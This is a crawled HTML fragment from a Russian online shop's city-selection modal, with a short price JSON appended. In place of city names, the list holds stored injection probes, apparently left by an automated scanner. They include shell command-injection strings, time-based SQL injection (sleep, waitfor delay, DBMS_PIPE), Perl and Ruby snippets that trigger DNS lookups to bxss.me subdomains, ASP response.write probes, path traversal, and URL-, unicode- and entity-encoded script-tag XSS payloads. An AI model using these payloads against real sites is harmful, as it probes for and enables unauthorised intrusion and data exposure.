data-name=\"\" data-link=\"\">\n                    <span>&amp;echo qqlwxm$()\\ vpavza\\nz^xyu||a #&#039; &amp;echo qqlwxm$()\\ vpavza\\nz^xyu||a #|&quot; &amp;echo qqlwxm$()\\ vpavza\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"113\" data-name=\"\" data-link=\"\">\n                    <span>|echo aajtja$()\\ kwtkls\\nz^xyu||a #&#039; |echo aajtja$()\\ kwtkls\\nz^xyu||a #|&quot; |echo aajtja$()\\ kwtkls\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"114\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000157334 - 944868<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"115\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitsx&#039;.&#039;izublkdu9450a.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(110).chr(68).chr(122).chr(89).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"116\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitlu&quot;.&quot;oambsqlz8a850.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(116).chr(90).chr(120).chr(70).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"117\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hithw&#039;.&#039;lydboxfxeed02.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(102).chr(75).chr(122).chr(85)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"118\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(116).concat(71).concat(114).concat(65)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitno&quot;+&quot;nbmymjws05710.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"119\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(88).concat(100).concat(90)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitgh&#039;+&#039;vycakmsbbe420.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"120\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(110).concat(82).concat(116).concat(81)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hituo&#039;+&#039;gvoqewcude75d.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"121\" data-name=\"\" data-link=\"\">\n                    <span>19552805<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"122\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&amp;&amp;sleep(27*1000)*fcwudo&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"123\" data-name=\"\" data-link=\"\">\n                    <span>&quot;&amp;&amp;sleep(27*1000)*bbqjys&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"124\" data-name=\"\" data-link=\"\">\n                    <span>&#039;||sleep(27*1000)*eyfsax||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"125\" data-name=\"\" data-link=\"\">\n                    <span>&quot;||sleep(27*1000)*wfikad||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"126\" data-name=\"\" data-link=\"\">\n                    <span>echo iufhhh$()\\ twfzfm\\nz^xyu||a #&#039; &amp;echo iufhhh$()\\ twfzfm\\nz^xyu||a #|&quot; &amp;echo iufhhh$()\\ twfzfm\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"127\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo mfszac$()\\ lkkyum\\nz^xyu||a #&#039; &amp;echo mfszac$()\\ lkkyum\\nz^xyu||a #|&quot; &amp;echo mfszac$()\\ lkkyum\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"128\" data-name=\"\" data-link=\"\">\n                    <span>|echo jsnqtg$()\\ aojajp\\nz^xyu||a #&#039; |echo jsnqtg$()\\ aojajp\\nz^xyu||a #|&quot; |echo jsnqtg$()\\ aojajp\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"129\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000306795 - 932777<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"130\" data-name=\"\" data-link=\"\">\n                    <span>redirtest.acx<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"131\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9633131*9983821)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"132\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9633131*9983821)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"133\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9633131*9983821)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"134\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitrj&#039;.&#039;pmmhdcthcf2ae.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(120).chr(69).chr(100).chr(89).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"135\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitad&quot;.&quot;sbrmydvq022c4.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(100).chr(77).chr(113).chr(70).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"136\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hittg&#039;.&#039;bfblhjtjb47be.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(97).chr(71).chr(105).chr(85)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"137\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(97).concat(89).concat(108).concat(68)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitzr&quot;+&quot;nhhlhvbc45dc7.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"138\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(100).concat(67).concat(116).concat(67)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitdd&#039;+&#039;inoedvclf5a5b.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"139\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(110).concat(76).concat(120).concat(80)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitwx&#039;+&#039;dgfgdppg0c2af.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"140\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u04309958064<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"141\" data-name=\"\" data-link=\"\">\n                    <span>..\/\u041c\u043e\u0441\u043a\u0432\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"142\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;&amp;&amp;sleep(27*1000)*lfsjcj&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"143\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&quot;&amp;&amp;sleep(27*1000)*ktvaql&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"144\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;||sleep(27*1000)*yifpmn||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"145\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&quot;||sleep(27*1000)*ctrlkx||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"146\" data-name=\"\" data-link=\"\">\n                    <span>echo afrvyw$()\\ nysxqe\\nz^xyu||a #&#039; &amp;echo afrvyw$()\\ nysxqe\\nz^xyu||a #|&quot; &amp;echo afrvyw$()\\ nysxqe\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"147\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo icdgcx$()\\ wrqnrw\\nz^xyu||a #&#039; &amp;echo icdgcx$()\\ wrqnrw\\nz^xyu||a #|&quot; &amp;echo icdgcx$()\\ wrqnrw\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"148\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&amp;echo sojuch$()\\ krhccs\\nz^xyu||a #&#039; &amp;echo sojuch$()\\ krhccs\\nz^xyu||a #|&quot; &amp;echo sojuch$()\\ krhccs\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"149\" data-name=\"\" data-link=\"\">\n                    <span>|echo opslix$()\\ yfybtz\\nz^xyu||a #&#039; |echo opslix$()\\ yfybtz\\nz^xyu||a #|&quot; |echo opslix$()\\ yfybtz\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"150\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430|echo zqfhqz$()\\ hiegan\\nz^xyu||a #&#039; |echo zqfhqz$()\\ hiegan\\nz^xyu||a #|&quot; |echo zqfhqz$()\\ hiegan\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"151\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000577786 - 947170<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"152\" data-name=\"\" data-link=\"\">\n                    <span>1<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"153\" data-name=\"\" data-link=\"\">\n                    <span>1PTuN3Tx9<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"154\" data-name=\"\" data-link=\"\">\n                    <span>1EHvCFFQV<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"155\" data-name=\"\" data-link=\"\">\n                    <span>(select(0)from(select(sleep(15)))v)\/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*\/<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"156\" data-name=\"\" data-link=\"\">\n                    <span>1-1; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"157\" data-name=\"\" data-link=\"\">\n                    <span>1-1); waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"158\" data-name=\"\" data-link=\"\">\n                    <span>1-1 waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"159\" data-name=\"\" data-link=\"\">\n                    <span>1lBNV4G0q&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"160\" data-name=\"\" data-link=\"\">\n                    <span>1UN6d2MS1&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"161\" data-name=\"\" data-link=\"\">\n                    <span>1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"162\" data-name=\"\" data-link=\"\">\n                    <span>1&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"163\" data-name=\"\" data-link=\"\">\n                    <span>@@YVmsY<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"164\" data-name=\"\" data-link=\"\">\n                    <span>@@A3GYF<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"165\" data-name=\"\" data-link=\"\">\n                    <span>1B8KnAC9h<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"166\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430A5L22a4t<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"167\" data-name=\"\" data-link=\"\">\n                    <span>1ea2N1UW5&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"168\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430-1 waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"169\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430lsfDslgT&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"170\" data-name=\"\" data-link=\"\">\n                    <span>@@ECc81<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"171\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"172\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"173\" data-name=\"\" data-link=\"\">\n                    <span>@@G0F6v<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"174\" data-name=\"\" data-link=\"\">\n                    <span>19071610<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"175\" data-name=\"\" data-link=\"\">\n                    <span>bfg8539\uff1cs1\ufe65s2\u02bas3\u02b9hjl8539<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"176\" data-name=\"\" data-link=\"\">\n                    <span>19926658<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"177\" data-name=\"\" data-link=\"\">\n                    <span>19609185<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"178\" data-name=\"\" data-link=\"\">\n                    <span>bfg2056\uff1cs1\ufe65s2\u02bas3\u02b9hjl2056<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"179\" data-name=\"\" data-link=\"\">\n                    <span>bfg10959\uff1cs1\ufe65s2\u02bas3\u02b9hjl10959<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"180\" data-name=\"\" data-link=\"\">\n                    <span>&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"181\" data-name=\"\" data-link=\"\">\n                    <span>%31%3C%53%63%52%69%50%74%20%3E%4F%51%69%46%289836%29%3C%2F%73%43%72%69%70%54%3E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"182\" data-name=\"\" data-link=\"\">\n                    <span>1\\u003CScRiPt\\OQiF(9758)\\u003C\/sCripT\\u003E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"183\" data-name=\"\" data-link=\"\">\n                    <span>1&amp;lt;ScRiPt&amp;gt;OQiF(9457)&amp;lt;\/sCripT&amp;gt;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"184\" data-name=\"\" data-link=\"\">\n                    <span>%31%3C%53%63%52%69%50%74%20%3E%73%38%71%4B%289686%29%3C%2F%73%43%72%69%70%54%3E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"185\" data-name=\"\" data-link=\"\">\n                    <span>1\\u003CScRiPt\\s8qK(9827)\\u003C\/sCripT\\u003E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"186\" data-name=\"\" data-link=\"\">\n                    <span>1&amp;lt;ScRiPt&amp;gt;s8qK(9990)&amp;lt;\/sCripT&amp;gt;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"187\" data-name=\"\" data-link=\"\">\n                    <span>%31%3C%53%63%52%69%50%74%20%3E%48%30%71%4D%289885%29%3C%2F%73%43%72%69%70%54%3E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"188\" data-name=\"\" data-link=\"\">\n                    <span>1\\u003CScRiPt\\H0qM(9188)\\u003C\/sCripT\\u003E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"189\" data-name=\"\" data-link=\"\">\n                    <span>1&amp;lt;ScRiPt&amp;gt;H0qM(9435)&amp;lt;\/sCripT&amp;gt;<\/span> \n                                    <\/a>\n            <\/div>\n             <\/div>\n\n <div class=\"loader_city\">\n    <div class=\"text-center p-5\"><div class=\"spinner-border large text-dark\" role=\"status\"><\/div><\/div>\n <\/div>"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eat-m.net/module/an_productfields/opc
body_size: 66
content:
{"price":"978\u00a0\u20bd","price_ws":"978\u00a0\u20bd"}